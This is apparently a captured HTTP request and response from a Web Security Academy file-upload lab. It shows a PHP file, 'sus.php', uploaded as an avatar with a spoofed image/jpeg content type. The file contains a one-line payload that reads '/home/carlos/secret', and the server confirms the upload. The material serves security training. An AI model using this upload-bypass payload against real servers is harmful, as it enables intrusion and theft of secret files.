 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acf71f411e1c6079c01c166c009a0076.web-security-academy.net
3 Cookie: session=1mHPLsmkv2c1UWyTO8UMpscjPOJLengk
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------206035139814414235927349920​79
9 Content-Length: 531
10 Origin: https://acf71f411e1c6079c01c166c009a0076.web-security-academy.net
11 Referer: https://acf71f411e1c6079c01c166c009a0076.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------20603513981441423592734992079
21 Content-Disposition: form-data; name="avatar"; filename="sus.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------20603513981441423592734992079
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------20603513981441423592734992079
31 Content-Disposition: form-data; name="csrf"
32
33 CJ0x5CGn6ADZt4K7Q9A3xSlfsfxWgwCv
34 -----------------------------20603513981441423592734992079--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 17:03:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/sus.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>